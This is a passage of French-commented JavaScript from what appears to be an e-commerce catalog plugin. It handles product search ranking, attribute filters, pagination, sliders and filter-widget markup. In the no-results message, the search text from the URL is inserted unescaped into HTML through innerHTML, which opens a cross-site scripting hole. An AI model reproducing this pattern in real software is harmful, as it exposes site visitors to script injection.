						// searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].r).join(' ')).match(searchPattern) || []).length * 10000; // Occurence la référence non exacte
						// searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].d).join(' ')).match(searchPattern) || []).length * 100; // Occurence sur la désignation
						// searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].des).join(' ')).match(searchPattern) || []).length; // Occurence sur la description

						searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].r).join(' ')).match(searchPatternAlt) || []).length * 10000; // Occurence la référence non exacte
						searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].d).join(' ')).match(searchPatternAlt) || []).length * 100; // Occurence sur la désignation
						searchOccurence += ((ecareCatalog_SplitForSearch(ecareData.catalog.products[i].des).join(' ')).match(searchPatternAlt) || []).length; // Occurence sur la description

						
						if(searchOccurence === 0) {
							isValid = false;
						}
					}
				}

				// Si l'article correspond toujours à la sélection alors
				if(isValid) {
					// Si la marque du produit n'est pas encore dans la liste on l'ajoute 
					if(ecareData.options.filtres.marque !== 'none' && ecareData.query.computed.mrq.indexOf(ecareData.catalog.products[i].m) === -1) {
						ecareData.query.computed.mrq.push(ecareData.catalog.products[i].m);
					}

					// Si le fournisseur du produit n'est pas encore dans la liste on l'ajoute 
					if(ecareData.options.filtres.fournisseur !== 'none' && ecareData.query.computed.fou.indexOf(ecareData.catalog.products[i].f) === -1) {
						ecareData.query.computed.fou.push(ecareData.catalog.products[i].f);
					}
				}

				// On tri sur la marque
				if(isValid && Object.keys(ecareData.query.mrq).length > 0) {
					if(ecareData.options.filtres.marque.indexOf('multiple') === -1) {
						for(var mrq in ecareData.query.mrq) {
							mrq = parseInt(mrq);
							if(ecareData.catalog.products[i].m !== mrq) {
								isValid = false;
								break;
							}
						}
					} else {
						isValid = false;
						for(var mrq in ecareData.query.mrq) {
							mrq = parseInt(mrq);
							if(ecareData.catalog.products[i].m === mrq) {
								isValid = true;
								break;
							}
						}
					}
				}

				// On tri sur le fournisseur
				if(isValid && Object.keys(ecareData.query.fou).length > 0) {
					if(ecareData.options.filtres.fournisseur.indexOf('multiple') === -1) {
						for(var fou in ecareData.query.fou) {
							fou = parseInt(fou);
							if(ecareData.catalog.products[i].f !== fou) {
								isValid = false;
							}
						}
					} else {
						isValid = false;
						for(var fou in ecareData.query.fou) {
							fou = parseInt(fou);
							if(ecareData.catalog.products[i].f === fou) {
								isValid = true;
								break;
							}
						}
					}
				}

				// On tri sur les univers
				if(isValid && Object.keys(ecareData.query.univers).length > 0 && ecareData.catalog.products[i].ul !== null && ecareData.catalog.products[i].ul !== undefined) {
					if (ecareData.catalog.products[i].ul.length === 0) {
						// On garde le produit s'il n'appartient a aucun univers
					} else if (!ecareData.catalog.products[i].ul.split('').some(univers => Object.keys(ecareData.query.univers).includes(univers))) {
						isValid = false;
					}
				}

				// On tri sur la sélection de WC
				if(isValid && Object.keys(ecareData.query.wc).length > 0) {
					for(var c in ecareData.query.wc) {
						if(ecareData.catalog.wc[c] !== undefined) {
							var wc = ecareData.catalog.wc[c];

							if(wc.t === 0 || wc.t === 5) { // Une seule valeur n'est sélectionnable dans une liste, radio list
								if(ecareData.catalog.products[i][c] !== ecareData.query.wc[c] && ecareData.catalog.products[i][c] !== ecareData.query.wc[c].replace(/"/gmi,"'")) {
									isValid = false;
									break;
								}
							} else if(wc.t === 1 || wc.t === 6) { // Plusieurs valeurs sont sélectionnables dans une liste, checkbox list
								if(('|' + ecareData.query.wc[c] + '|').indexOf('|' + ecareData.catalog.products[i][c] + '|') === -1) {
									isValid = false;
									break;
								}
							} else if(wc.t === 3 || wc.t === 8) { // Oui / non, checkbox / radio
								if(ecareData.catalog.products[i][c] !== 'X' && ecareData.catalog.products[i][c] !== 'true' && ecareData.catalog.products[i][c] !== 'true' && ecareData.catalog.products[i][c] !== true && ecareData.catalog.products[i][c] !== '1' && ecareData.catalog.products[i][c] !== 1) {
									isValid = false;
									break;
								}
							} else if(wc.t === -1) {
								if(ecareData.catalog.products[i][c] !== 'X' && ecareData.catalog.products[i][c] !== 'true' && ecareData.catalog.products[i][c] !== 'true' && ecareData.catalog.products[i][c] !== true && ecareData.catalog.products[i][c] !== '1' && ecareData.catalog.products[i][c] !== 1) {
									isValid = false;
									break;
								}
							} 
						}
					}
				}

				// On enregistre les valeurs possible et tri si dans la sélection de WC de type min/max
				if(isValid) {
					for(var cpos = 0; cpos < wcMinMaxType.length; cpos++) {
						var c = wcMinMaxType[cpos];
						var tempVal = parseFloat(ecareData.catalog.products[i][c]);

						if(isNaN(tempVal)) {
							if(ecareData.query.wc[c] !== undefined) {
								isValid = false;
								break;
							}
						} else {
							if(tempVal < ecareData.catalog.wc[c].min) {
								ecareData.catalog.wc[c].min = tempVal;
							}
							
							if(tempVal > ecareData.catalog.wc[c].max) {
								ecareData.catalog.wc[c].max = tempVal;
							}

							if(ecareData.query.wc[c] !== undefined) {
								var tempMin = parseFloat(ecareData.query.wc[c].split('|')[0]);
								var tempMax = parseFloat(ecareData.query.wc[c].split('|')[1]);
								if(tempVal < tempMin || tempVal > tempMax) {
									isValid = false;
									break;
								}
							}
						}
					}
				}

				// Si l'article correspond à la sélection alors
				if(isValid) {
					productTotal++;

					// Si il y a une recherche en cours alors on ajoute la produit à la liste qui sera ensuite trié par ordre d'occurence
					if(ecareData.query.search.length > 2) {
						productSearchList.push({o:searchOccurence,i:i});
					} else if(productTotal > productMin && productTotal <= productMax) { // On teste si le produit doit être visible dans la page courante
						ecareData.pageContent += ecareProduct(ecareData.catalog.products[i]);
					}
				}
			}

			// Si recherche : on trie la liste d'articles par ordre d'occurence des résultats de recherche
			if(ecareData.query.search.length > 2 && productSearchList.length > 0) {
				productSearchList.sort(sortSearch("-o"));
				productTotal = 0;
				ecareData.pageContent = '';
				for(var i = 0; i < productSearchList.length; i++) {
					productTotal++;
					// On teste si le produit doit être visible dans la page courante
					if(productTotal > productMin && productTotal <= productMax) {
						ecareData.pageContent += ecareProduct(ecareData.catalog.products[productSearchList[i].i]);
					}
				}
			}

			ecareData.pageTotal = Math.ceil(productTotal / ecareData.query.nbMax);
		} else if(ecareData.query.search.length === 0) {
			// Si auncune famille est sélectionnée alors on génère la page listants les familles
			for(var i = 0; i < ecareData.catalog.level1.length; i++) {
				// Affiche uniquement les familles au catalogue général
				if(ecareData.catalog.level1[i].x === 'X') {
					ecareData.pageContent += ecareLevel(ecareData.catalog.level1[i]);
				}
			}
		}

		// On applique les valeurs min/max aux WC concernés
		for(var cpos = 0; cpos < wcMinMaxType.length; cpos++) {
			var c = wcMinMaxType[cpos];
			ecareData.catalog.wc[c].v = ecareData.catalog.wc[c].min + '|' + ecareData.catalog.wc[c].max;
		}

		ecarePageLoad();
	}

	// https://stackoverflow.com/questions/51689653/how-to-smoothly-scroll-to-an-element-in-pure-javascript/51689657
	function ecareScroll(pos, time) {
		var currentPos = window.pageYOffset;
		var start = null;
		if(time == null) time = 500;
		pos = +pos, time = +time;
		window.requestAnimationFrame(function step(currentTime) {
			start = !start ? currentTime : start;
			var progress = currentTime - start;
			if (currentPos < pos) {
				window.scrollTo(0, ((pos - currentPos) * progress / time) + currentPos);
			} else {
				window.scrollTo(0, currentPos - ((currentPos - pos) * progress / time));
			}
			if (progress < time) {
				window.requestAnimationFrame(step);
			} else {
				window.scrollTo(0, pos);
			}
		});
	}
 
	function ecarePageLoad() {
		ecareData.debug('ecarePageLoad()');
		if(ecareData.pageContent === '') {
			if(ecareData.query.search.length < 3 && ecareData.query.search.length > 0) {
				ecareData.pageContent = '<div class="ec-flex-start">' + ecareWC() + '<h2 class="ec-page-no-result ec-flex-1" style="text-align: center;padding: 30px;">Veuillez renseigner 3 charactères minimum pour effectuer une recherche</h2></div>';
			} else if(ecareData.query.search.length > 2) {
				ecareData.pageContent = '<div class="ec-flex-start">' + ecareWC() + '<h2 class="ec-page-no-result ec-flex-1" style="text-align: center;padding: 30px;">Nous n\'avons trouvé aucun produit correspondant à votre recherche.' + (ecareData.query.computed.l1 > 0 ? '<br/><br/><a href="#ec=/r/s-' + ecareData.query.search + '/" class="ec-product-more ec-p">Chercher "' + ecareData.query.search + '" partout</a>' : '') + '</h2></div>';
			} else {
				ecareData.pageContent = '<div class="ec-flex-start">' + ecareWC() + '<h2 class="ec-page-no-result ec-flex-1" style="text-align: center;padding: 30px;">Il n\'y a aucun produit dans cette sélection</h2></div>';
			}
		} else {
			// ecareData.pageContent = '<div class="ec-flex-start">' + '<div class="ec-page' + ((ecareData.query.product != '' && ecareData.query.product != '0' && ecareData.query.product != '-1') ? '-fiche':'') + ' ec-flex-1">' + ecareData.pageContent + '</div></div>';
			ecareData.pageContent = '<div class="ec-flex-start">' + ecareWC() + '<div class="ec-page' + ((ecareData.query.product != '' && ecareData.query.product != '0' && ecareData.query.product != '-1') ? '-fiche':(ecareData.query.level < 1 ? ' ec-page-level':'')) + ' ec-flex-1">' + ecareData.pageContent + '</div></div>';
		}

		var resultHtml = ecareBreadcrumb() + ecarePagination(true) + ecareData.pageContent + ecarePagination(false);
		// On traduit les bouts de texte
		const langKeys = Object.keys(ecareData.lang)
		for (var i = 0; i < langKeys.length; i++) {
			resultHtml = resultHtml.replace(new RegExp('{{lang.' + langKeys[i] + '}}', 'g'), ecareData.lang[langKeys[i]]);
		}

		document.querySelector('.ec-catalog').innerHTML = resultHtml;
		document.querySelector('.ec-catalog').className = 'ec-catalog ec-catalog-context' + ((ecareData.query.product != '' && ecareData.query.product != '0' && ecareData.query.product != '-1') ? '-fiche':(ecareData.query.level < 1 ? '-level':'-list'));
		
		// Si une recherche est en cours alors on place le curseur dans l'input de recherche
		if(ecareData.isSearching) {
			document.querySelector('.ec-search > input').focus();
			document.querySelector('.ec-search > input').value = '';
			document.querySelector('.ec-search > input').value = ecareData.query.search;
		}

		// On scroll automatiquement au point indiqué en paramètre
		if(ecareData.options.scroll === 'plugin') {
			ecareScroll(document.querySelector('.ec-catalog').getBoundingClientRect().top + window.scrollY, parseInt(ecareData.options.scrollSpeed));
		} else if(ecareData.options.scroll === 'contenu') {
				ecareScroll((document.querySelector('.ec-page-fiche') || document.querySelector('.ec-page') || document.querySelector('.ec-page-no-result')).getBoundingClientRect().top + window.scrollY, parseInt(ecareData.options.scrollSpeed));
		} else if(ecareData.options.scroll === 'top') {
				ecareScroll(0, parseInt(ecareData.options.scrollSpeed));
		}
			
		// On remplace la balise title et la balise html servant d'entête de page (si indiqué)
		var pageTitle = ecareData.query.computed.des || ecareData.lang.titrePageDefaut;

		if(ecareData.options.titleHtmlSelector.length > 0) {
			if(document.querySelector(ecareData.options.titleHtmlSelector + ' .elementor-heading-title') !== null) {
				document.querySelector(ecareData.options.titleHtmlSelector + ' .elementor-heading-title').innerText = pageTitle;
			} else if(document.querySelector(ecareData.options.titleHtmlSelector + '. .elementor-text-editor') !== null) {
				document.querySelector(ecareData.options.titleHtmlSelector + ' .elementor-text-editor').innerText = pageTitle;
			} else if(document.querySelector(ecareData.options.titleHtmlSelector) !== null) {
				document.querySelector(ecareData.options.titleHtmlSelector).innerText = pageTitle;
			}
		}
		if(ecareData.options.overwriteTitleMeta) {
			document.querySelector('title').innerText = pageTitle;
		}
		
		// On détruit les anciens sliders
		if(ecareData.sliders.length > 0) {
			for(var i = ecareData.sliders.length -1; i > 0; i--) {
				ecareData.sliders[i].destroy();
				ecareData.sliders.pop();
			}
			ecareData.sliders = [];
		}

		// On active le slider principal
		if(document.getElementsByClassName('slider-img')[0] != undefined) {
			var img_slider = new Splide('.splide.slider-img', {
				type: 'loop',
				perPage: 1,
				pagination: false,
				arrows    : false,
			});

			if(document.querySelectorAll('.slider-thumb .splide__slide').length > 1) {
				var thumb_slider = new Splide('.splide.slider-thumb', {
					fixedWidth: 100,
					gap       : 10,
					rewind    : true,
					pagination: false,
					isNavigation: true,
					focus      : 'center',
				});
	
				img_slider.sync(thumb_slider);
				img_slider.mount();
				thumb_slider.mount();
				ecareData.sliders.push(img_slider);
				ecareData.sliders.push(thumb_slider);
			} else {
				document.getElementsByClassName('slider-thumb')[0].remove();
				img_slider.mount();
				ecareData.sliders.push(img_slider);
			}
		}

		// On active les autres sliders
		// var all_sliders = document.querySelectorAll('.splide:not(.slider-img):not(.slider-thumb)');
		var all_sliders = document.querySelectorAll('.slider-al');
		if(all_sliders.length > 0) {
			for(var i = 0; i < all_sliders.length; i++) {
				var slider_options = '{';

				if(ecareData.options.produit.slider.definirLargeur === 'largeur') {
					slider_options += '"fixedWidth":"' + ecareData.options.produit.slider.tailleGrille + '",';
				} else {
					slider_options += '"perPage":' + ecareData.options.produit.slider.nbProduitsPC + ',' +
					'"breakpoints":{' +
						'"' + ecareData.options.produit.slider.limitePCTablette + '":{' +
							'"perPage":' + ecareData.options.produit.slider.nbProduitsTablette +
						'},' +
						'"' + ecareData.options.produit.slider.limiteTabletteMobile + '":{' +
							'"perPage":' + ecareData.options.produit.slider.nbProduitsMobile +
						'}' +
					'},';
				}

				slider_options += '"gap":"' + ecareData.options.produit.slider.espacement + '",' +
					'"pagination":' + ecareData.options.produit.slider.pagination + ',' +
					'"arrows":' + ecareData.options.produit.slider.fleches + ',' +
					//'"direction":"' + ecareData.options.produit.slider.direction + '",' +
					'"wheel":' + ecareData.options.produit.slider.molette + ',' +
					'"releaseWheel":' + (ecareData.options.produit.slider.direction === 'ttb' || ecareData.options.produit.slider.mode !== 'loop' ? 'true' : 'false') + ',' +
					'"type":"' + ecareData.options.produit.slider.mode + '"' +
				'}';

				var current_slider = new Splide('.' + all_sliders[i].className.replace(/\s/gmi, '.'), JSON.parse(slider_options));
				current_slider.mount();
				ecareData.sliders.push(current_slider);
			}
		}
	}
	 
	function ecareFiltresWC(baseUrl, wc) {
		var wcHtml = '';
		var wcIgnore = '|wc-sc|wc-sur-cde|wc-reg-parent|wc-reg-caract|wc-reg-desart|wc-reg-desgrp|';
		if(wc.t > -1 && wcIgnore.indexOf('|' + wc.c + '|') === -1) {
			var inLevel = false;
			if(ecareData.query.computed.l3 > 0) {
				inLevel = wc.l3.indexOf('|' + ecareData.query.computed.l3 + '|') > -1;
			} else if(ecareData.query.computed.l2 > 0) {
				inLevel = wc.l2.indexOf('|' + ecareData.query.computed.l2 + '|') > -1;
			} else if(ecareData.query.computed.l1 > 0) {
				inLevel = wc.l1.indexOf('|' + ecareData.query.computed.l1 + '|') > -1;
			} else if(ecareData.query.search.length > 2 && wc.l1.length > 0) {
			// } else if(wc.l1.length > 0) {
				inLevel = true;
			} else if(!ecareData.options.familles.afficher && ecareData.query.level === 0 && ecareData.query.search.length === 0) {
				inLevel = true;
			}
			if(inLevel) {
				var tempWC = JSON.parse(JSON.stringify(ecareData.query.wc));
				var ecareWC = '';
				
				/*
				wcHtml += '<div>' +
				(wc.d.length > 0 ? wc.d : wc.c) +
					'</div>';
					*/
					
				var listOptions = wc.v.split('|');
				if(wc.t === -1) { // Ne pas filtrer
				} else if(wc.t === 3) { // Afficher une case à cocher unique (checkbox)
					wcHtml += '<div class="ec-pt">' + 
						'<input type="checkbox" id="ec-' + wc.c + '" class="ec-checkbox" ' + (ecareData.query.wc[wc.c] === true?'checked="checked"':'') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:(ecareData.query.wc[wc.c] === true ? '10101010101' : '')}}) + '\'"/>' +
						'<label for="ec-' + wc.c + '">' + (wc.d.length > 0? wc.d : wc.c) + '</label>' +
					'</div>';
				} else if(wc.t === 8) { // Afficher une case à cocher Oui et une case à cocher Non (radio)
					wcHtml += '<div class="ec-pt">' + 
						'<label>' + (wc.d.length > 0? wc.d : wc.c) + '</label>' +
						'<div class="ec-flex">' +
							'<input type="radio" id="ec-' + wc.c + '-y" class="ec-radio" name="' + wc.c + '" ' + (ecareData.query.wc[wc.c] === true?'checked="checked"':'') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:(ecareData.query.wc[wc.c] === true ? '10101010101' : '')}}) + '\'"/>' +
							'<label for="ec-' + wc.c + '-y">Oui</label>' +
							'<input type="radio" id="ec-' + wc.c + '-n" class="ec-radio" name="' + wc.c + '" ' + (ecareData.query.wc[wc.c] === true?'':'checked="checked"') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:(ecareData.query.wc[wc.c] === true ? '10101010101' : '')}}) + '\'"/>' +
							'<label for="ec-' + wc.c + '-n" class="ec-ml">Non</label>' +
						'</div>' +
					'</div>';
				} else if(wc.t === 0) { // Parmis une liste de valeurs, afficher des cases à cocher à choix unique (list of radio)
					wcHtml += '<div class="ec-pt">' + 
						'<label>' +
							(wc.d.length > 0? wc.d : wc.c) +
						'</label>' +
						'<div class="ec-radio-list">' +
						(ecareData.query.wc[wc.c] !== undefined ?
							'<div class="ec-pt">' +
								'<input type="radio" id="ec-' + wc.c + '-cancel" class="ec-radio" name="' + wc.c + '" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc:{[wc.c]:'10101010101'}}) + '\';"/>' +
								'<label for="ec-' + wc.c + '-cancel" class="ec-flex">' +
								'<span class="ec-flex-1">' +
								'Effacer la sélection' +
								'</span><b>&times;</b>' +
								'</label>' +
							'</div>' : '');

						for(var o in listOptions) {
							if(listOptions[o].length > 0) {
								wcHtml += '<div class="ec-pt">' +
									'<input type="radio" id="ec-' + wc.c + '-' + o + '" ' + (ecareData.query.wc[wc.c] === listOptions[o]?'checked="checked"':'') + ' class="ec-radio" name="' + wc.c + '" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc:{[wc.c]:listOptions[o]}}) + '\';"/>' +
									'<label for="ec-' + wc.c + '-' + o + '">' +
									listOptions[o] +
									'</label>' +
								'</div>';
							}
						}

					wcHtml += '</div>' +
					'</div>';
				} else if(wc.t === 1) { // Parmis une liste de valeurs, afficher des cases à cocher à choix multiple (list of checkbox)
					wcHtml += '<div class="ec-pt">' + 
						'<label>' +
							(wc.d.length > 0? wc.d : wc.c) +
						'</label>' +
						'<div class="ec-checkbox-list">' +
						(ecareData.query.wc[wc.c] !== undefined ?
							'<div class="ec-pt">' +
								'<input type="checkbox" id="ec-' + wc.c + '-cancel" class="ec-checkbox" name="' + wc.c + '" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc:{[wc.c]:'10101010101'}}) + '\';"/>' +
								'<label for="ec-' + wc.c + '-cancel" class="ec-flex">' +
								'<span class="ec-flex-1">' +
								'Effacer la sélection' +
								'</span><b>&times;</b>' +
								'</label>' +
							'</div>' : '');

						for(var o in listOptions) {
							if(listOptions[o].length > 0) {
								var wcOptionChecked = false;
								if(ecareData.query.wc[wc.c] !== undefined) {
									wcOptionChecked = ('|' + ecareData.query.wc[wc.c] + '|').indexOf('|' + listOptions[o] + '|') > -1;
								}
								wcHtml += '<div class="ec-pt">' +
									'<input type="checkbox" id="ec-' + wc.c + '-' + o + '" ' + (wcOptionChecked?'checked="checked"':'') + ' class="ec-checkbox" name="' + wc.c + '" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc:{[wc.c]:(ecareData.query.wc[wc.c] === undefined?listOptions[o]:(wcOptionChecked?('|' + ecareData.query.wc[wc.c] + '|').replace('|' + listOptions[o] + '|', '|'):'|' + ecareData.query.wc[wc.c] + '|' +listOptions[o]))}}) + '\';"/>' +
									'<label for="ec-' + wc.c + '-' + o + '">' +
									listOptions[o] +
									'</label>' +
								'</div>';
							}
						}

					wcHtml += '</div>' +
					'</div>';
				} else if(wc.t === 5) { // Parmis une liste de valeurs, afficher une liste déroulante à choix unique (dropdown with a list of radio)
					var wcTemp = '';
					var des = 'Sélectionner une option';
					for(var o in listOptions) {
						if(listOptions[o].length > 0) {
							if(ecareData.query.wc[wc.c] === listOptions[o]) {
								des = listOptions[o];
							}
							wcTemp += '<li><a href="' + ecareGenerateUrl({page:1, wc:{[wc.c]:listOptions[o]}}) + '" class="ec-color ec-accent-hover ec-p ' + (ecareData.query.wc[wc.c] === listOptions[o]?'ec-accent':'')+ '">' + listOptions[o] + '</a></li>';
						}
					}
					if(wcTemp.length > 0) {
						wcHtml += '<div class="ec-pt">' + 
							'<label for="ec-' + wc.c + '">' +
								(wc.d.length > 0? wc.d : wc.c) +
							'</label>' +
						'</div>' +
						'<div class="ec-dropdown-parent">' + 
							'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
							'<ul class="ec-dropdown ec-card ec-bg-color">' +
								(ecareData.query.wc[wc.c] !== undefined ? '<li><a href="' + ecareGenerateUrl({page:1, wc: {[wc.c]:'10101010101'}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
								wcTemp + 
							'</ul>' +
						'</div>';
					}
				} else if(wc.t === 6) { // Parmis une liste de valeurs, afficher une liste déroulante à choix multiple (dropdown with a list of checkbox)
					var wcTemp = '';
					var des = '';
					for(var o in listOptions) {
						if(listOptions[o].length > 0) {
							var wcOptionChecked = false;
							if(ecareData.query.wc[wc.c] !== undefined) {
								if(('|' + ecareData.query.wc[wc.c] + '|').indexOf('|' + listOptions[o] + '|') > -1) {
									des += (des.length > 0 ? ', ' : '') + listOptions[o];
									wcOptionChecked = true;
								}
							}

							wcTemp += '<li><a href="' + ecareGenerateUrl({page:1, wc:{[wc.c]:(ecareData.query.wc[wc.c] === undefined?listOptions[o]:(wcOptionChecked?('|' + ecareData.query.wc[wc.c] + '|').replace('|' + listOptions[o] + '|', '|'):'|' + ecareData.query.wc[wc.c] + '|' +listOptions[o]))}}) + '" class="ec-color ec-accent-hover ec-p ' + (wcOptionChecked?'ec-accent':'')+ '">' + listOptions[o] + '</a></li>';
						}
					}
					if(wcTemp.length > 0) {
						wcHtml += '<div class="ec-pt">' + 
							'<label for="ec-' + wc.c + '">' +
								(wc.d.length > 0? wc.d : wc.c) +
							'</label>' +
						'</div>' +
						'<div class="ec-dropdown-parent">' + 
							'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p"><span>' + (des.length > 0 ? des : 'Sélectionner des options') + '</span><span class="ec-dropdown-caret"></span></button>' + 
							'<ul class="ec-dropdown ec-card ec-bg-color">' +
								(ecareData.query.wc[wc.c] !== undefined ? '<li><a href="' + ecareGenerateUrl({page:1, wc: {[wc.c]:'10101010101'}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
								wcTemp + 
							'</ul>' +
						'</div>';
					}
				} else if(wc.t === 2 || wc.t === 7) { // Saisir un minimum et un maximum sous forme de texte (2 input[text])
					var wcValues = ['', ''];
					if(ecareData.query.wc[wc.c] !== undefined) {
						wcValues = ecareData.query.wc[wc.c].split('|');
					} else {
						wcValues= [listOptions[0], listOptions[1]];
					}
					
					wcHtml += '<div class="ec-pt">' + 
						'<label>' +
							(wc.d.length > 0? wc.d : wc.c) +
						'</label>' +
						'<div class="ec-range ec-pt">' +
							'<span>' +
								'<button type="button" onclick="location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:'10101010101'}}) + '\';">&times;</button>' +
							'</span>' +
							'<input type="number" placeholder="'+ listOptions[0] + '" id="ec-' + wc.c + '-min" autocomplete="false" step="1" min="'+ listOptions[0] + '" max="' + listOptions[1] + '" value="' + wcValues[0] + '" oninput="this.value = parseFloat(this.value) > parseFloat(this.nextSibling.nextSibling.value) ? this.nextSibling.nextSibling.value : this.value; document.querySelector(\'#ec-' + wc.c + '-\' + (parseFloat(document.querySelector(\'#ec-' + wc.c + '-min-slider\').value) > parseFloat(document.querySelector(\'#ec-' + wc.c + '-max-slider\').value) ? \'max\' : \'min\') + \'-slider\').value=this.value;"  onkeypress="if(window.event.keyCode===13){var tempRange = document.querySelector(\'#ec-' + wc.c + '-min\').value + \'|\' + document.querySelector(\'#ec-' + wc.c + '-max\').value; tempRange = tempRange.length > 1 ? tempRange : \'10101010101\'; location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:'20202020202'}}) + '\'.replace(\'20202020202\', tempRange);}"/>' +
							'<span>à</span>' +
							'<input type="number" placeholder="'+ listOptions[1] + '" id="ec-' + wc.c + '-max" autocomplete="false" step="1" min="'+ listOptions[0] + '" max="' + listOptions[1] + '" value="' + wcValues[1] + '" oninput="this.value = parseFloat(this.value) < parseFloat(this.previousSibling.previousSibling.value) ? this.previousSibling.previousSibling.value : this.value; document.querySelector(\'#ec-' + wc.c + '-\' + (parseFloat(document.querySelector(\'#ec-' + wc.c + '-max-slider\').value) < parseFloat(document.querySelector(\'#ec-' + wc.c + '-min-slider\').value) ? \'min\' : \'max\') + \'-slider\').value=this.value;" onkeypress="if(window.event.keyCode===13){var tempRange = document.querySelector(\'#ec-' + wc.c + '-min\').value + \'|\' + document.querySelector(\'#ec-' + wc.c + '-max\').value; tempRange = tempRange.length > 1 ? tempRange : \'10101010101\'; location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:'20202020202'}}) + '\'.replace(\'20202020202\', tempRange);}"/>' +
							'<span>' +
								'<button type="button" onclick="var tempRange = document.querySelector(\'#ec-' + wc.c + '-min\').value + \'|\' + document.querySelector(\'#ec-' + wc.c + '-max\').value; tempRange = tempRange.length > 1 ? tempRange : \'10101010101\'; location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:'20202020202'}}) + '\'.replace(\'20202020202\', tempRange);">&check;</button>' +
							'</span>' +
						'</div>' +
					'</div>';

					// https://codepen.io/dimaZubkov/pen/KgBqdr
					wcHtml += '<div class="ec-range-slider">' +
						'<input type="range" id="ec-' + wc.c + '-min-slider" step="1" min="'+ listOptions[0] + '" max="' + listOptions[1] + '" value="' + wcValues[0] + '" oninput="var thisVal = parseFloat(this.value);var thisSiblingVal = parseFloat(this.nextSibling.value); if(thisVal === thisSiblingVal) {document.querySelector( \'#ec-' + wc.c + '-min\').value=this.value;document.querySelector(\'#ec-' + wc.c + '-max\').value=this.value;} else if (thisVal > thisSiblingVal) {document.querySelector(\'#ec-' + wc.c + '-max\').value=this.value;} else {document.querySelector(\'#ec-' + wc.c + '-min\').value=this.value;}"/>' +
						'<input type="range" id="ec-' + wc.c + '-max-slider" step="1" min="'+ listOptions[0] + '" max="' + listOptions[1] + '" value="' + wcValues[1] + '" oninput="var thisVal = parseFloat(this.value);var thisSiblingVal = parseFloat(this.previousSibling.value); if(thisVal === thisSiblingVal) {document.querySelector( \'#ec-' + wc.c + '-min\').value=this.value;document.querySelector(\'#ec-' + wc.c + '-max\').value=this.value;} else if (thisVal > thisSiblingVal) {document.querySelector(\'#ec-' + wc.c + '-max\').value=this.value;} else {document.querySelector(\'#ec-' + wc.c + '-min\').value=this.value;}"/>' +
					'</div>';

				} else if(wc.t === 4) { // Catégorie de produit / Famille de haut niveau / Client / Métier
					wcHtml += '<div class="ec-pt">' + 
						'<label>' +
							(wc.d.length > 0? wc.d : wc.c) +
						'</label>' +
						'<div class="ec-radio-list">';

						for(var o in listOptions) {
							if(listOptions[o].length > 0) {
								wcHtml += '<div class="ec-pt">' +
									'<input type="radio" id="ec-' + wc.c + '-' + o + '" class="ec-radio" name="' + wc.c + '" autocomplete="false" />' +
									'<label for="ec-' + wc.c + '-' + o + '">' +
									listOptions[o] +
									'</label>' +
								'</div>';
							}
						}

					wcHtml += '</div>' +
					'</div>';
				}
			}
		}

		return wcHtml;
	}
	 
	function ecareWC() {
		if(ecareData.options.filtres.afficher && (ecareData.query.product == '' || ecareData.query.product == '0' || ecareData.query.product == '-1')) {
			ecareData.debug('ecareWC()');

			var baseUrl = '#ecare-page=1' + (ecareData.query.computed.l1 > 0? '&ecare-level1=' + ecareData.query.computed.l1:'') + (ecareData.query.computed.l2 > 0? '&ecare-level2=' + ecareData.query.computed.l2:'') + (ecareData.query.computed.l3 > 0? '&ecare-level3=' + ecareData.query.computed.l3:'');
			var ecareWC = '';

			if(ecareData.query.computed.l3 > 0 || ecareData.query.computed.l2 > 0 || ecareData.query.computed.l1 > 0 || !ecareData.options.familles.afficher || ecareData.query.search.length > 2) {
				// Affichage du filtre pour les familles
				if(ecareData.options.filtres.famille === 'default') {
					// On génère le filtre famille (listes des familles sélectionnées)
					var tempBreadcrumb = '',
						resultBreadcrumb = '',
						des = '{{lang.selectionnerFamille}}',
						isSelected = false,
						microdataBreadcrumbPosition = 1;

					for(var i = 0; i < ecareData.catalog.level1.length; i++) {
						if(ecareData.catalog.level1[i].x === 'X') {
							if(ecareData.catalog.level1[i].c === ecareData.query.computed.l1) {
								microdataBreadcrumbPosition++;
								des = ecareData.catalog.level1[i].d;
								isSelected = true;
								tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level1[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
							} else {
								tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level1[i].d + '</a></li>';
							}
						}
					}

